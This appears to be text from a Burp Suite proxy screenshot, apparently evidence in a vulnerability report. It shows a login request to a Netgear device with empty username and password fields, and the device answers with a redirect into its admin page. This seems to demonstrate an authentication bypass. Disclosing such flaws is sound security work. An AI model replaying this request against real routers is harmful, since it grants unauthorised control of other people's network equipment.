 Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TL
967 http://192.168.0.100 GET /login.php?username=&password=&id=... ✓ 302 206 HTML php
968 http://192.168.0.100 GET /index.php 200 1601 HTML php Netgear
Request
Pretty Raw Hex \n ≡
1 GET /login.php?username=&password=&id=279305 HTTP/1.1
2 Host: 192.168.0.100
3 Accept: text/javascript, text/html, application/xml, text/xml, */*
4 X-Prototype-Version: 1.6.0.2
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
7 Referer: http://192.168.0.100/index.php?page=master
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=bb6c9d60fd4496d3467030bc3ab03cd4
11 Connection: close
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Connection: close
3 Status: 302
4 X-Powered-By: PHP/5.2.3
5 location: index.php
6 Content-type: text/html
7 Date: Tue, 30 Jul 2024 09:08:54 GMT
8 Server: lighttpd/1.4.18
9 Content-Length: 0
10
11